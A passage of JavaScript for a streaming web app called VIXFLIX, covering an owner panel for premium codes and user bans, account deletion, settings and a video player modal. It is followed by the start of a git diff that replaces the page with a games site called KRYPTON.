    el.textContent = "Couldn't load user count — check Firestore rules allow the owner to list users.";
  }
}

  /* ---- all registered users shown in the Ban Users panel ---- */
  async function loadOwnerUsersList(){
    const list = document.getElementById('owner-users-list');
    list.innerHTML = '<p class="row-empty-note">Loading users...</p>';
    try{
      const snap = await getDocs(collection(db, 'users'));
      const users = [];
      snap.forEach(docSnap=>{
        const d = docSnap.data();
        users.push({
          uid: docSnap.id,
          name: d.displayName || (d.email ? d.email.split('@')[0] : 'Unnamed user'),
          email: d.email || 'No email available',
          photoURL: d.photoURL || '',
          banned: d.banned === true,
          createdAt: d.createdAt
        });
      });
      users.sort((a,b)=> a.name.localeCompare(b.name));
      if(!users.length){
        list.innerHTML = '<p class="row-empty-note">No registered users found.</p>';
        return;
      }
      list.innerHTML = '';
      users.forEach(user=>{
        const card = document.createElement('div');
        card.className = 'owner-user-card';
        const avatar = document.createElement('img');
        avatar.className = 'owner-user-avatar';
        avatar.alt = `${user.name} profile photo`;
        avatar.src = user.photoURL || 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent(`<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42"><rect width="100%" height="100%" fill="#333"/><text x="50%" y="55%" text-anchor="middle" fill="#aaa" font-size="18" font-family="Arial">${(user.name[0] || '?').toUpperCase()}</text></svg>`);
        avatar.onerror = ()=>{ avatar.src = 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent('<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42"><rect width="100%" height="100%" fill="#333"/><text x="50%" y="55%" text-anchor="middle" fill="#aaa" font-size="18" font-family="Arial">?</text></svg>'); };
        const details = document.createElement('div');
        details.className = 'owner-user-details';
        const created = user.createdAt && user.createdAt.toDate ? user.createdAt.toDate().toLocaleString([], { dateStyle:'medium', timeStyle:'short' }) : 'Account date unavailable';
        details.innerHTML = `<div class="owner-user-name">${escapeHtml(user.name)}</div><div class="owner-user-email">${escapeHtml(user.email)}</div><div class="owner-user-meta">Joined ${escapeHtml(created)}</div>`;
        const status = document.createElement('span');
        status.className = `owner-user-status ${user.banned ? 'banned' : 'active'}`;
        status.textContent = user.banned ? 'Banned' : 'Active';
        card.append(avatar, details, status);
        list.appendChild(card);
      });
    }catch(e){
      console.warn('Failed to load owner users list', e);
      list.innerHTML = '<p class="row-empty-note">Could not load users. Check Firestore rules allow the owner to read the users collection.</p>';
    }
  }

  /* ---- generated codes list (with delete + revoke) ---- */
  async function loadOwnerCodesList(){
  const list = document.getElementById('owner-codes-list');
  list.innerHTML = '<p class="row-empty-note">Loading...</p>';
  try{
    const q = query(collection(db, 'premiumCodes'), where('createdBy', '==', currentUser.uid));
    const snap = await getDocs(q);
    if(snap.empty){
      list.innerHTML = '<p class="row-empty-note">No codes generated yet.</p>';
      return;
    }
    const rows = [];
    snap.forEach(docSnap=>{
      const d = docSnap.data();
      rows.push({ code: docSnap.id, used: !!d.used, usedBy: d.usedBy || null, usedByEmail: d.usedByEmail || null });
    });
    list.innerHTML = '';
    rows.forEach(r=>{
      const row = document.createElement('div');
      row.className = 'owner-code-row';
      row.innerHTML = `
        <span>${escapeHtml(r.code)}${r.used && r.usedByEmail ? ` <span style="color:#777;">→ ${escapeHtml(r.usedByEmail)}</span>` : ''}</span>
        <span style="display:flex;align-items:center;gap:8px;">
          <span class="owner-code-status ${r.used ? 'used' : 'unused'}">${r.used ? 'Used' : 'Unused'}</span>
          <button class="owner-code-delete-btn" data-code="${escapeHtml(r.code)}" data-usedby="${r.usedBy || ''}">Delete</button>
        </span>
      `;
      row.querySelector('.owner-code-delete-btn').addEventListener('click', (e)=> deleteOwnerCode(r.code, r.usedBy));
      list.appendChild(row);
    });
  }catch(e){
    console.warn('Failed to load owner codes list', e);
    list.innerHTML = `<p class="row-empty-note">Couldn't load your codes — make sure Firestore rules allow the owner account to list premiumCodes.</p>`;
  }
}

async function deleteOwnerCode(code, usedByUid){
  const sure = confirm(usedByUid
    ? `Delete code ${code}? This will also revoke Premium from the account that redeemed it.`
    : `Delete code ${code}?`);
  if(!sure) return;
  try{
    if(usedByUid){
      await updateDoc(doc(db, 'users', usedByUid), { premium: false, premiumCode: null });
    }
    await deleteDoc(doc(db, 'premiumCodes', code));
    toast(usedByUid ? 'Code deleted and Premium revoked from that account.' : 'Code deleted.');
    loadOwnerCodesList();
  }catch(e){
    console.warn('Delete code failed', e);
    toast('Could not delete that code — check Firestore rules allow the owner to delete premiumCodes.');
  }
}

document.getElementById('owner-generate-btn').addEventListener('click', async ()=>{
  const btn = document.getElementById('owner-generate-btn');
  const display = document.getElementById('owner-generated-code');
  const originalHtml = btn.innerHTML;
  btn.disabled = true;
  btn.textContent = 'Generating...';
  try{
    const code = generateRandomCode(20);
    await setDoc(doc(db, 'premiumCodes', code), {
      used: false,
      createdBy: currentUser.uid,
      createdByEmail: currentUser.email,
      createdAt: serverTimestamp()
    });
    display.innerHTML = `<span>${escapeHtml(code)}</span><button class="copy-code-btn" id="copy-owner-code-btn">Copy</button>`;
    display.classList.remove('hidden');
    document.getElementById('copy-owner-code-btn').onclick = ()=>{
      navigator.clipboard.writeText(code).then(()=> toast('Code copied to clipboard'));
    };
    toast('New premium code generated!');
    loadOwnerCodesList();
  }catch(e){
    console.warn('Code generation failed', e);
    toast('Could not generate code — check Firestore is enabled and your rules are published.');
  }finally{
    btn.disabled = false;
    btn.innerHTML = originalHtml;
  }
});

/* ---- Ban Users ---- */
let ownerAllUsersCache = null;
let ownerSelectedBanUser = null;

async function loadAllUsersForBanSearch(){
  if(ownerAllUsersCache) return ownerAllUsersCache;
  try{
    const snap = await getDocs(collection(db, 'users'));
    ownerAllUsersCache = [];
    snap.forEach(docSnap=>{
      const d = docSnap.data();
      ownerAllUsersCache.push({ uid: docSnap.id, email: d.email || '', displayName: d.displayName || '', banned: !!d.banned });
    });
  }catch(e){
    console.warn('Failed to load users for ban search', e);
    ownerAllUsersCache = [];
    toast("Couldn't load users — check Firestore rules allow the owner to list users.");
  }
  return ownerAllUsersCache;
}

const ownerBanSearchInput = document.getElementById('owner-ban-search-input');
const ownerBanDropdown = document.getElementById('owner-ban-dropdown');

ownerBanSearchInput.addEventListener('input', async ()=>{
  const term = ownerBanSearchInput.value.trim().toLowerCase();
  if(!term){ ownerBanDropdown.classList.add('hidden'); return; }
  const users = await loadAllUsersForBanSearch();
  const matches = users.filter(u =>
    u.email.toLowerCase().includes(term) || u.displayName.toLowerCase().includes(term)
  ).slice(0, 8);
  if(matches.length === 0){
    ownerBanDropdown.innerHTML = `<div class="owner-ban-dropdown-item" style="color:#888;cursor:default;">No matches</div>`;
  } else {
    ownerBanDropdown.innerHTML = matches.map(u => `
      <div class="owner-ban-dropdown-item" data-uid="${u.uid}">
        <span class="ddi-name">${escapeHtml(u.displayName || u.email || 'Unnamed user')}${u.banned ? ' 🚫' : ''}</span>
        <span class="ddi-email">${escapeHtml(u.email)}</span>
      </div>
    `).join('');
    ownerBanDropdown.querySelectorAll('.owner-ban-dropdown-item[data-uid]').forEach(el=>{
      el.addEventListener('click', ()=> selectBanUser(el.dataset.uid));
    });
  }
  ownerBanDropdown.classList.remove('hidden');
});
document.addEventListener('click', (e)=>{
  if(!e.target.closest('.owner-ban-search-wrap')) ownerBanDropdown.classList.add('hidden');
});

function selectBanUser(uid){
  const user = (ownerAllUsersCache || []).find(u=>u.uid === uid);
  if(!user) return;
  ownerSelectedBanUser = user;
  ownerBanDropdown.classList.add('hidden');
  ownerBanSearchInput.value = user.email || user.displayName;
  document.getElementById('owner-ban-selected-name').textContent = user.displayName || '(no name)';
  document.getElementById('owner-ban-selected-email').textContent = user.email;
  const actionBtn = document.getElementById('owner-ban-action-btn');
  actionBtn.textContent = user.banned ? 'Unban User' : 'Ban User';
  actionBtn.classList.toggle('unban-mode', user.banned);
  document.getElementById('owner-ban-selected').classList.remove('hidden');
}

document.getElementById('owner-ban-action-btn').addEventListener('click', async ()=>{
  if(!ownerSelectedBanUser) return;
  const willBan = !ownerSelectedBanUser.banned;
  const sure = confirm(willBan
    ? `Ban ${ownerSelectedBanUser.email}? They'll be signed out and blocked from logging back in.`
    : `Unban ${ownerSelectedBanUser.email}?`);
  if(!sure) return;
  try{
    await updateDoc(doc(db, 'users', ownerSelectedBanUser.uid), { banned: willBan });
    ownerSelectedBanUser.banned = willBan;
    toast(willBan ? `${ownerSelectedBanUser.email} has been banned.` : `${ownerSelectedBanUser.email} has been unbanned.`);
    const actionBtn = document.getElementById('owner-ban-action-btn');
    actionBtn.textContent = willBan ? 'Unban User' : 'Ban User';
    actionBtn.classList.toggle('unban-mode', willBan);
    ownerAllUsersCache = null; // force refresh next open
    loadBannedUsersList();
  }catch(e){
    console.warn('Ban/unban failed', e);
    toast('Could not update that user — check Firestore rules allow the owner to update users.');
  }
});

async function loadBannedUsersList(){
  const list = document.getElementById('owner-banned-list');
  list.innerHTML = '<p class="row-empty-note">Loading...</p>';
  try{
    const q = query(collection(db, 'users'), where('banned', '==', true));
    const snap = await getDocs(q);
    if(snap.empty){
      list.innerHTML = '<p class="row-empty-note">No banned users.</p>';
      return;
    }
    list.innerHTML = '';
    snap.forEach(docSnap=>{
      const d = docSnap.data();
      const row = document.createElement('div');
      row.className = 'owner-code-row';
      row.innerHTML = `<span>${escapeHtml(d.email || docSnap.id)}</span><button class="owner-code-delete-btn" style="border-color:#2ecc71;color:#2ecc71;">Unban</button>`;
      row.querySelector('button').addEventListener('click', async ()=>{
        try{
          await updateDoc(doc(db, 'users', docSnap.id), { banned: false });
          toast(`${d.email || docSnap.id} has been unbanned.`);
          ownerAllUsersCache = null;
          loadBannedUsersList();
        }catch(e){ toast('Could not unban that user.'); }
      });
      list.appendChild(row);
    });
  }catch(e){
    console.warn('Failed to load banned users', e);
    list.innerHTML = `<p class="row-empty-note">Couldn't load banned users list.</p>`;
  }
}

function renderUpsellBanner(){
  const wrap = document.getElementById('rows-wrap');
  const existing = document.getElementById('upsell-banner');
  if(existing) existing.remove();
  if(isPremium()) return;
  const banner = document.createElement('div');
  banner.id = 'upsell-banner';
  banner.className = 'upsell-banner';
  banner.innerHTML = `
    <svg viewBox="0 0 24 24" fill="url(#upsellCrownGrad)">
      <defs><linearGradient id="upsellCrownGrad" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#FFD700"/><stop offset="100%" stop-color="#FF8C00"/></linearGradient></defs>
      <path d="M3 18h18l1-9-6 4-4-7-4 7-6-4 1 9z"/><path d="M4 20h16v2H4z"/>
    </svg>
    <div class="upsell-text"><strong>You're on the Free Plan</strong> — unlock the full catalog + Anime with a Premium code.</div>
    <button class="upsell-btn" id="upsell-go-btn">Go Premium</button>
  `;
  wrap.prepend(banner);
  document.getElementById('upsell-go-btn').onclick = ()=> switchView('settings');
}

/* ===========================================================
   DELETE ACCOUNT
=========================================================== */
function clearLocalDataForUser(uid){
  const prefix = `vixflix_${uid}_`;
  Object.keys(localStorage).forEach(key=>{
    if(key.startsWith(prefix)) localStorage.removeItem(key);
  });
}
document.getElementById('settings-delete-account').addEventListener('click', async ()=>{
  if(!currentUser) return;
  const sure = confirm('This will permanently delete your VIXFLIX account and all local data (profiles, My List, settings, Premium status). This cannot be undone. Continue?');
  if(!sure) return;
  const uid = currentUser.uid;
  try{
    await deleteUser(currentUser);
    clearLocalDataForUser(uid);
    toast('Account deleted.');
  }catch(err){
    if(err.code === 'auth/requires-recent-login'){
      toast('For security, please sign out and back in, then try deleting again.');
    } else {
      toast('Could not delete account: ' + (err.message || err.code));
    }
  }
});

/* ===========================================================
   SETTINGS: change pfp, manage profiles, autoplay toggle
=========================================================== */
document.getElementById('settings-pfp-input').addEventListener('change', (e)=>{
  const file = e.target.files[0];
  if(!file) return;
  const reader = new FileReader();
  reader.onload = ()=>{
    currentProfile.avatar = reader.result;
    const profiles = getProfiles(currentUser.uid).map(p=> p.id===currentProfile.id ? currentProfile : p);
    saveProfiles(currentUser.uid, profiles);
    updateNavProfileUI();
    toast('Profile photo updated');
  };
  reader.readAsDataURL(file);
});

document.getElementById('autoplay-toggle').addEventListener('change', (e)=>{
  LS.set(userKey(currentUser.uid,'autoplay'), e.target.checked);
  toast(e.target.checked ? 'Autoplay turned on' : 'Autoplay turned off');
});

document.getElementById('adult-content-toggle').addEventListener('change', (e)=>{
  LS.set(userKey(currentUser.uid,'adultContent'), e.target.checked);
  toast(e.target.checked ? '18+ content enabled' : '18+ content disabled');
  // clear cached catalog + anime data so the new filter takes effect right away instead of waiting on the cache
  localStorage.removeItem('vixflix_discover_catalog_v2');
  localStorage.removeItem('vixflix_anilist_catalog_v3');
  DISCOVERED_MOVIES = [];
  discoverLoaded = false;
  animeDataLoaded = false;
  updateGenrePillVisibility();
  Promise.all([loadDiscoverCatalog(), loadAnimeData()]).then(()=>{
    renderHero();
    const activeLink = document.querySelector('.nav-link.active');
    switchView(activeLink ? activeLink.dataset.view : 'home');
  });
});

function renderSettingsProfiles(){
  const list = document.getElementById('settings-profiles-list');
  if(!currentUser) return;
  const profiles = getProfiles(currentUser.uid) || [];
  list.innerHTML = '';
  profiles.forEach(p=>{
    const tile = document.createElement('div');
    tile.className = 'pm-tile';
    tile.innerHTML = `${p.avatar ? `<img src="${p.avatar}">` : `<div style="width:70px;height:70px;border-radius:6px;background:#333;display:flex;align-items:center;justify-content:center;">${avatarSVG()}</div>`}<span>${escapeHtml(p.name)}</span>`;
    list.appendChild(tile);
  });
  if(profiles.length < 5){
    const add = document.createElement('div');
    add.className = 'pm-tile';
    add.innerHTML = `<div class="pm-add">+</div><span>Add</span>`;
    add.onclick = ()=>{
      openAddProfileModal((name)=>{
        const profiles2 = getProfiles(currentUser.uid);
        profiles2.push({ id:'p'+Date.now(), name, avatar:null });
        saveProfiles(currentUser.uid, profiles2);
        renderSettingsProfiles();
      });
    };
    list.appendChild(add);
  }
}

/* ===========================================================
   MODAL / VIDEO PLAYER
=========================================================== */
const modalBackdrop = document.getElementById('modal-backdrop');
const playerWrap = document.getElementById('player-wrap');
const serverSwitchRow = document.getElementById('server-switch-row');
let activeMovie = null;
let currentServerPool = [];
let currentServerIndex = 0;

async function openModal(movie){
  activeMovie = movie;
  document.getElementById('modal-title').textContent = movie.title;
  document.getElementById('modal-year').textContent = movie.year || '';
  document.getElementById('modal-desc').textContent = movie.desc || '';
  const inList = myList.has(movie.id);
  document.getElementById('modal-mylist-btn').classList.toggle('active', inList);
  document.getElementById('modal-mylist-label').textContent = inList ? 'In My List' : 'My List';
  modalBackdrop.classList.remove('hidden');
  serverSwitchRow.innerHTML = '';
  document.getElementById('episode-select-row').classList.add('hidden');

  if(!movie.tmdbId || movie.imdbId === undefined){
    playerWrap.innerHTML = `
      <div class="player-placeholder">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M8 5v14l11-7z"/></svg>
        <div>Finding a source for "${escapeHtml(movie.title)}"...</div>
      </div>`;
    await ensurePlaybackIds(movie);
    if(activeMovie !== movie) return; // modal was closed or another title opened meanwhile
  }

  currentServerPool = buildEmbedPool(movie);
  currentServerIndex = 0;

  if(currentServerPool.length > 0){
    playServerAt(0);
    recordRecentlyPlayed(movie);
  } else {
    playerWrap.innerHTML = `
      <div class="player-placeholder">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M8 5v14l11-7z"/></svg>
        <div>No video source found yet.</div>
        <div style="font-size:12px;">Add your TMDB API key (see <code>TMDB_API_KEY</code> near the top of the script) so VIXFLIX can auto-build player links for "${escapeHtml(movie.title)}".</div>
      </div>`;
    serverSwitchRow.innerHTML = '';
  }

  setupEpisodeSelectors(movie); // fire-and-forget; populates the season/episode dropdowns for TV/anime
}

/* ===========================================================
   SEASON / EPISODE DROPDOWNS — for TV shows & anime, lets the
   viewer pick which season and episode to play instead of
   always defaulting to S1E1.
=========================================================== */
async function setupEpisodeSelectors(movie){
  const row = document.getElementById('episode-select-row');
  const seasonSel = document.getElementById('season-select');
  const episodeSel = document.getElementById('episode-select');
  if(movie.type !== 'tv' || !movie.tmdbId || !TMDB_API_KEY){
    row.classList.add('hidden');
    return;
  }
  try{
    const res = await fetch(`https://api.themoviedb.org/3/tv/${movie.tmdbId}?api_key=${TMDB_API_KEY}`);
    const data = await res.json();
    if(activeMovie !== movie) return; // a different title was opened while this was loading
    const seasons = (data.seasons || []).filter(s=> s.season_number > 0 && s.episode_count > 0);
    if(seasons.length === 0){ row.classList.add('hidden'); return; }

    seasonSel.innerHTML = seasons.map(s=> `<option value="${s.season_number}">Season ${s.season_number}</option>`).join('');
    seasonSel.value = seasons.some(s=>s.season_number===movie.season) ? movie.season : seasons[0].season_number;
    movie.season = parseInt(seasonSel.value);
    populateEpisodeOptions(movie, seasons);
    row.classList.remove('hidden');

    seasonSel.onchange = ()=>{
      movie.season = parseInt(seasonSel.value);
      movie.episode = 1;
      populateEpisodeOptions(movie, seasons);
      reloadWithNewEpisode(movie);
    };
    episodeSel.onchange = ()=>{
      movie.episode = parseInt(episodeSel.value);
      reloadWithNewEpisode(movie);
    };
  }catch(e){
    console.warn('Failed to load season list for', movie.title, e);
    row.classList.add('hidden');
  }
}

function populateEpisodeOptions(movie, seasons){
  const episodeSel = document.getElementById('episode-select');
  const season = seasons.find(s=> s.season_number === movie.season) || seasons[0];
  const count = season.episode_count || 1;
  let opts = '';
  for(let i=1;i<=count;i++) opts += `<option value="${i}">Episode ${i}</option>`;
  episodeSel.innerHTML = opts;
  episodeSel.value = movie.episode || 1;
}

function reloadWithNewEpisode(movie){
  currentServerPool = buildEmbedPool(movie);
  currentServerIndex = 0;
  if(currentServerPool.length > 0) playServerAt(0);
}

function playServerAt(index){
  currentServerIndex = index;
  const server = currentServerPool[index];
  playerWrap.innerHTML = `<iframe src="${server.url}" allow="autoplay; encrypted-media; fullscreen" allowfullscreen referrerpolicy="no-referrer"></iframe>`;
  serverSwitchRow.innerHTML = `
    <span class="current-server">Source: ${escapeHtml(server.name)}</span>
    <button class="server-switch-btn" id="try-another-source-btn">Not loading? Try another source</button>
  `;
  document.getElementById('try-another-source-btn').onclick = ()=>{
    const next = (currentServerIndex + 1) % currentServerPool.length;
    playServerAt(next);
  };
}

function closeModal(){
  modalBackdrop.classList.add('hidden');
  playerWrap.innerHTML = '';
  serverSwitchRow.innerHTML = '';
  document.getElementById('episode-select-row').classList.add('hidden');
  currentServerPool = [];
  activeMovie = null;
}
document.getElementById('modal-close').onclick = closeModal;
modalBackdrop.addEventListener('click', (e)=>{ if(e.target===modalBackdrop) closeModal(); });
document.addEventListener('keydown', (e)=>{ if(e.key==='Escape') closeModal(); });

document.getElementById('modal-mylist-btn').onclick = ()=>{
  if(!activeMovie) return;
  if(myList.has(activeMovie.id)) myList.delete(activeMovie.id);
  else myList.add(activeMovie.id);
  saveMyList(currentUser.uid, currentProfile.id, myList);
  const inList = myList.has(activeMovie.id);
  document.getElementById('modal-mylist-btn').classList.toggle('active', inList);
  document.getElementById('modal-mylist-label').textContent = inList ? 'In My List' : 'My List';
  toast(inList ? `Added "${activeMovie.title}" to My List` : `Removed "${activeMovie.title}" from My List`);
  // refresh whichever grid is visible so the flag/list updates live
  const activeLink = document.querySelector('.nav-link.active');
  if(activeLink) switchView(activeLink.dataset.view);
  if(searchInput.value.trim()) runSearch(searchInput.value.trim());
};

/* ===========================================================
   UPCOMING TAB — release-date sorted movies with a dedicated
   info modal (gallery + trailer + My List), since there's no
   stream yet for titles that haven't come out.
=========================================================== */
async function loadUpcoming(){
  const grid = document.getElementById('upcoming-grid');
  if(!TMDB_API_KEY){
    grid.innerHTML = `<p class="no-results">Add your TMDB API key to load upcoming releases.</p>`;
    return;
  }
  grid.innerHTML = `<p class="no-results">Loading...</p>`;
  try{
    const today = new Date().toISOString().slice(0,10);
    const url = `https://api.themoviedb.org/3/discover/movie?api_key=${TMDB_API_KEY}&sort_by=popularity.desc&primary_release_date.gte=${today}${adultParam()}${certParam('discover/movie')}`;
    const res = await fetch(url);
    const data = await res.json();
    const items = (data.results || [])
      .filter(r => r.poster_path && passesContentFilter(r))
      .map(r => {
        const m = mapTMDBItem(r, 'movie', 'Upcoming');
        m.releaseDate = r.release_date || '';
        return m;
      });
    upcomingLoaded = items;
    grid.innerHTML = '';
    if(items.length === 0){
      grid.innerHTML = `<p class="no-results">No upcoming releases found right now.</p>`;
      return;
    }
    items.forEach(m => grid.appendChild(buildUpcomingCard(m)));
  }catch(e){
    console.warn('Failed to load upcoming', e);
    grid.innerHTML = `<p class="no-results">Couldn't load upcoming releases — try again in a moment.</p>`;
  }
}

function buildUpcomingCard(m){
  const item = document.createElement('div');
  item.className = 'card-item';
  const dateLabel = m.releaseDate ? new Date(m.releaseDate + 'T00:00:00').toLocaleDateString('en-US', { month:'short', day:'numeric', year:'numeric' }) : '';
  item.innerHTML = `
    <div class="card">
      <img src="${m.cover}" alt="${escapeHtml(m.title)}" loading="lazy">
      <div class="card-overlay"><p class="card-hover-title">${escapeHtml(m.title)}</p></div>
    </div>
    ${dateLabel ? `<span class="upcoming-card-date">${dateLabel}</span>` : ''}
  `;
  item.querySelector('.card').onclick = ()=> openUpcomingModal(m);
  return item;
}

let activeUpcomingMovie = null;
async function openUpcomingModal(movie){
  activeUpcomingMovie = movie;
  document.getElementById('upcoming-modal-title').textContent = movie.title;
  document.getElementById('upcoming-modal-desc').textContent = movie.desc || 'No description available.';
  const dateLabel = movie.releaseDate ? new Date(movie.releaseDate + 'T00:00:00').toLocaleDateString('en-US', { month:'long', day:'numeric', year:'numeric' }) : 'Release date TBA';
  document.getElementById('upcoming-modal-date').textContent = dateLabel;
  const inList = myList.has(movie.id);
  document.getElementById('upcoming-mylist-btn').classList.toggle('active', inList);
  document.getElementById('upcoming-mylist-label').textContent = inList ? 'In My List' : 'My List';

  const gallery = document.getElementById('upcoming-gallery');
  gallery.innerHTML = `<div class="no-images">Loading images...</div>`;
  document.getElementById('upcoming-modal').classList.remove('hidden');

  if(!movie.tmdbId || !TMDB_API_KEY){
    gallery.innerHTML = `<div class="no-images">No preview images available.</div>`;
    return;
  }
  try{
    const res = await fetch(`https://api.themoviedb.org/3/movie/${movie.tmdbId}/images?api_key=${TMDB_API_KEY}`);
    const data = await res.json();
    if(activeUpcomingMovie !== movie) return; // a different title was opened while this was loading
    const backdrops = (data.backdrops || []).slice(0, 3);
    if(backdrops.length === 0){
      gallery.innerHTML = movie.backdrop ? `<img src="${movie.backdrop}" alt="">` : `<div class="no-images">No preview images available.</div>`;
    } else {
      gallery.innerHTML = backdrops.map(b => `<img src="${TMDB_IMG_BACKDROP}${b.file_path}" alt="">`).join('');
    }
  }catch(e){
    console.warn('Failed to load upcoming images', e);
    gallery.innerHTML = `<div class="no-images">No preview images available.</div>`;
  }
}

function closeUpcomingModal(){
  document.getElementById('upcoming-modal').classList.add('hidden');
  activeUpcomingMovie = null;
}
document.getElementById('upcoming-modal-close').onclick = closeUpcomingModal;
document.getElementById('upcoming-modal').addEventListener('click', (e)=>{
  if(e.target.id === 'upcoming-modal') closeUpcomingModal();
});

document.getElementById('upcoming-mylist-btn').onclick = ()=>{
  if(!activeUpcomingMovie) return;
  if(myList.has(activeUpcomingMovie.id)) myList.delete(activeUpcomingMovie.id);
  else myList.add(activeUpcomingMovie.id);
  saveMyList(currentUser.uid, currentProfile.id, myList);
  const inList = myList.has(activeUpcomingMovie.id);
  document.getElementById('upcoming-mylist-btn').classList.toggle('active', inList);
  document.getElementById('upcoming-mylist-label').textContent = inList ? 'In My List' : 'My List';
  toast(inList ? `Added "${activeUpcomingMovie.title}" to My List` : `Removed "${activeUpcomingMovie.title}" from My List`);
};

document.getElementById('upcoming-trailer-btn').onclick = async ()=>{
  if(!activeUpcomingMovie || !activeUpcomingMovie.tmdbId){ toast('No trailer available yet.'); return; }
  try{
    const res = await fetch(`https://api.themoviedb.org/3/movie/${activeUpcomingMovie.tmdbId}/videos?api_key=${TMDB_API_KEY}`);
    const data = await res.json();
    const results = data.results || [];
    const trailer = results.find(v => v.site === 'YouTube' && v.type === 'Trailer') || results.find(v => v.site === 'YouTube');
    if(trailer){
      window.open(`https://www.youtube.com/watch?v=${trailer.key}`, '_blank');
    } else {
      toast('No trailer available for this title yet.');
    }
  }catch(e){
    console.warn('Failed to load trailer', e);
    toast('Could not load trailer right now.');
  }
};
</script>
</body>
</html>

==== commit 7145f8e3: "new files" ====
--- a/index.html
+++ b/index.html
@@ -1,3280 +1,153 @@
-
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
-<title>VIXFLIX</title>
-<link rel="icon" type="image/png" href="https://s3.us-west-2.amazonaws.com/files.logomakr.com/icon_6a92023ba8ffd.png" />
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-<style>
-  :root{
-    --bg:#141414;
-    --bg-elevated:#181818;
-    --bg-card:#1f1f1f;
-    --red:#E50914;
-    --red-dark:#B20710;
-    --text:#F5F5F1;
-    --text-dim:#B3B3B3;
-    --border:rgba(255,255,255,0.15);
-    --nav-h:68px;
-  }
-  *{box-sizing:border-box;}
-  html,body{margin:0;padding:0;}
-  body{
-    background:var(--bg);
-    color:var(--text);
-    font-family:'Inter',Arial,Helvetica,sans-serif;
-    min-height:100vh;
-    overflow-x:hidden;
-  }
-  a{color:inherit;text-decoration:none;}
-  button{font-family:inherit;cursor:pointer;}
-  img{-webkit-user-drag:none;user-select:none;}
-  ::-webkit-scrollbar{height:8px;width:8px;}
-  ::-webkit-scrollbar-thumb{background:#333;border-radius:8px;}
-  ::-webkit-scrollbar-track{background:transparent;}
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <title>KRYPTON</title>
+  <meta name="description" content="KRYPTON - search and play games instantly in your browser.">
